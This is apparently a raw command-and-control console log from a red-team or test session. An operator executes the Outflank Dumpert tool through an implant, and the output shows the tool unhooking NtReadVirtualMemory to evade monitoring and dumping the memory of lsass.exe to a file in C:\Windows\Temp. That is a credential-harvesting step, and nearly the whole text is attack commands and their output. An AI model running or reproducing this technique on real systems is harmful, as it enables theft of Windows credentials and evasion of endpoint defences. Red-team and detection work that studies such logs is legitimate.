 default [c18d70eb]> inline_exe "D:\TOOL\iom_test\Outflank-Dumpert.exe"
[i] [c18d70eb4fb84f71eb1f2a35ce674573.23] run task execute_exe: D:\TOOL\iom_test\Outflank-Dumpert.exe
default [c18d70eb]>
[*] [c18d70eb4fb84f71eb1f2a35ce674573.23] task finish (1/1),
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17763
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 632
[+] NtReadVirtualMemory function pointer at: 0x00007FFA0016FF30
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.